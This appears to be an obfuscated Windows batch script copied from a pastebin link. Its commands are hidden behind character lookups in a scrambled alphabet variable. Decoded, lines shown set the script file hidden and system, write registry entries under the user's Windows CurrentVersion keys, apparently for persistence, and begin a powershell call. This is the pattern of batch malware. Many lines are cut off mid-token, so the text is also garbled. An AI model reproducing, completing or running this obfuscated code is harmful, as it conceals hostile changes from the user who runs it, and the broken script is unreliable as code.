 pastebin.com/raw/ptkj3Ua5
@echo off
Set ag56=M05Kh1HYsl2ytvZ38a9oLIEdVC6xTpjfiGgDFBkOUnAc4NXuW7JPwqbmzeRrSQ
cls
@%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~19,1%%ag56:~31,1%%ag56:~31,1%
%ag56:~43,1%%ag56:~9,1%%ag56:~8,1%
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%%ag56:~9,1%%ag56:~19,1%%ag56:~43,1%%ag56:~17,1%%ag56:~9,1%
%ag56:~57,1%%ag56:~41,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~57,1%%ag56:~27,1%%ag56:~12,1%%ag56:~57,1%%ag56:~41,1%%ag56:~8,1%%ag56:~32,1%%ag56:~19,
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%%ag56:~9,1%%ag56:~19,1%%ag56:~43,1%%ag56:~17,1%%ag56:~9,1%
%ag56:~57,1%%ag56:~41,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~23,1%%ag56:~57,1%%ag56:~9,1%%ag56:~17,1%%ag56:~11,1%%ag56:~57,1%%ag56:~23,1%%ag56:~57,
@%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~19,1%%ag56:~31,1%%ag56:~31,1%
%ag56:~17,1%%ag56:~12,1%%ag56:~12,1%%ag56:~59,1%%ag56:~32,1%%ag56:~54,1% +%ag56:~4,1% +%ag56:~8,1% %%ag56:~1,1%
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%
%ag56:~13,1%%ag56:~17,1%%ag56:~9,1%%ag56:~32,1%%ag56:~41,1%%ag56:~31,1%="%ag56:~59,1%%ag56:~47,1%%ag56:~41,1%%ag56:~23,1%%ag56:~9,1%%ag56:~9,1%%ag56:~15,1%%ag56:~10
,1%%ag56:~19,1%%ag56:~9,1%%ag56:~54,1%%ag56:~17,1%%ag56:~59,1%"
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1%%ag56:~32,1%%ag56:~41,1%%ag56:~31,1%="%ag56:~4,1%%ag56:~38,1%%ag56:~9,1%%ag56:~55,1%\%ag56:~60,1%%ag56:~19,1%%ag56:~31,1%%ag56:~
%%ag56:~19,1%%ag56:~8,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%\%ag56:~48,1%%ag56:~32,1%%ag56:~41,1%%ag56:~23,1%%ag56:~19,1%%ag56:~52,1%%ag56:~8,1%\%ag56:~25,1%%ag56:~4
%%ag56:~8,1%%ag56:~32,1%%ag56:~19,1%%ag56:~41,1%\%ag56:~58,1%%ag56:~47,1%%ag56:~41,1%"
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1% %%ag56:~59,1%%ag56:~57,1%%ag56:~34,1%%ag56:~21,1%%ag56:~45,1%%ag56:~31,1%% /%ag56:~13,1% %
"%ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%ag56:~14,1%" /%ag56:~23,1% %%ag56:~1,1% /%ag56:~31,1% > %ag56:~41,1%%ag56:~47,1%%ag56:~9,1%
%ag56:~43,1%%ag56:~19,1%%ag56:~29,1%%ag56:~11,1% %%ag56:~1,1% "%%ag56:~47,1%%ag56:~8,1%%ag56:~57,1%%ag56:~58,1%%ag56:~51,1%%ag56:~59,1%%ag56:~39,1%%ag56:~31,1%%ag56
%ag56:~0,1%%ag56:~57,1%%ag56:~41,1%%ag56:~47,1%\%ag56:~51,1%%ag56:~59,1%%ag56:~19,1%%ag56:~34,1%%ag56:~59,1%%ag56:~17,1%%ag56:~55,1%%ag56:~8,1%\%ag56:~60,1%%ag56:~1
%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~8,1%%ag56:~12,1%%ag56:~17,1%%ag56:~59,1%%ag56:~12,1% ""
%%ag56:~1,1%>>%%ag56:~60,1%%ag56:~11,1%%ag56:~8,1%%ag56:~12,1%%ag56:~57,1%%ag56:~55,1%%ag56:~35,1%%ag56:~59,1%%ag56:~32,1%%ag56:~13,1%%ag56:~57,1%%\%ag56:~17,1%%ag5
17,1%%ag56:~12,1%
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1%
%ag56:~6,1%%ag56:~3,1%%ag56:~25,1%%ag56:~40,1%\%ag56:~60,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%%ag56:~52,1%%ag56:~17,1%%ag56:~59,1%%ag56:~57,1%\%ag56:~0,1%%ag56:~32
ag56:~32,1%%ag56:~41,1%%ag56:~23,1%%ag56:~19,1%%ag56:~52,1%%ag56:~8,1%\%ag56:~25,1%%ag56:~47,1%%ag56:~59,1%%ag56:~59,1%%ag56:~57,1%%ag56:~41,1%%ag56:~12,1%%ag56:~24
ag56:~41,1% /%ag56:~13,1% %ag56:~42,1%%ag56:~24,1%%ag56:~42,1%%ag56:~42,1%%ag56:~35,1%%ag56:~42,1% /%ag56:~12,1% %ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%a
%%ag56:~52,1%%ag56:~21,1%%ag56:~41,1%%ag56:~23,1%%ag56:~21,1%%ag56:~58,1%%\%%ag56:~42,1%%.%ag56:~54,1%%ag56:~17,1%%ag56:~12,1% /%ag56:~31,1% > %ag56:~41,1%%ag56:~47
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1%
%ag56:~6,1%%ag56:~3,1%%ag56:~22,1%%ag56:~7,1%_%ag56:~25,1%%ag56:~40,1%%ag56:~58,1%%ag56:~58,1%%ag56:~22,1%%ag56:~45,1%%ag56:~28,1%_%ag56:~40,1%%ag56:~60,1%%ag56:~22
%ag56:~57,1%\%ag56:~0,1%%ag56:~32,1%%ag56:~43,1%%ag56:~59,1%%ag56:~19,1%%ag56:~8,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%\%ag56:~48,1%%ag56:~32,1%%ag56:~41,1%%ag56:~2
%ag56:~41,1%%ag56:~12,1%%ag56:~24,1%%ag56:~57,1%%ag56:~59,1%%ag56:~8,1%%ag56:~32,1%%ag56:~19,1%%ag56:~41,1%\%ag56:~51,1%%ag56:~19,1%%ag56:~9,1%%ag56:~32,1%%ag56:~43
g56:~55,1% /%ag56:~13,1% %ag56:~35,1%%ag56:~32,1%%ag56:~8,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~28,1%%ag56:~17,1%%ag56:~8,1%%ag56:~38,1%%ag56:~0,1
%ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%ag56:~14,1% /%ag56:~23,1% %ag56:~5,1% /%ag56:~31,1% >%ag56:~41,1%%ag56:~47,1%%ag56:~9,1%
%ag56:~43,1%%ag56:~9,1%%ag56:~8,1%
%ag56:~29,1%%ag56:~19,1%%ag56:~52,1%%ag56:~57,1%%ag56:~59,1%%ag56:~8,1%%ag56:~4,1%%ag56:~57,1%%ag56:~9,1%%ag56:~9,1% -%ag56:~25,1%%ag56:~19,1%%ag56:~55,1%%ag56:~55,